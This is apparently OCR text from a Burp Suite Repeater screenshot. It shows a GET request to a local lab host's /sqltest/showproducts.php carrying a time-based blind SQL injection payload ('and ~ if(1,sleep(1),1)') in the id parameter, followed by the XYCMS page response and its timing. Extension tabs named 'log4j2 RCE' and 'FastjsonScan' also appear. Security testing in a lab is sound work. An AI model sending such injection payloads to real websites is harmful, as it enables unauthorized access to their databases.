 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
1 × ...
发送 取消 < > 目标: http://192.168.2.160
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=12%20and%20~%20if(1,sleep%20(%201%20),1)
# HTTP/1.1
2 Host: 192.168.2.160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
XYCMS企业建站系统PHP版
网站首页 关于我们 新闻动态 产品中心 客户案例 销售网络 资料下载
XYCMS企业建站系统[简体中
Think nature
Green issues and political movements rel
concerned with the protection
当前位置：首页 > 产品列表 > 详细信息
苹果The new iPad
信息来源：本站 作者：admin 更新时间：2012-04-14 08:42:08
屏幕尺寸：9.7英寸 电容式触
完成
5,276 bytes | 3,733 millis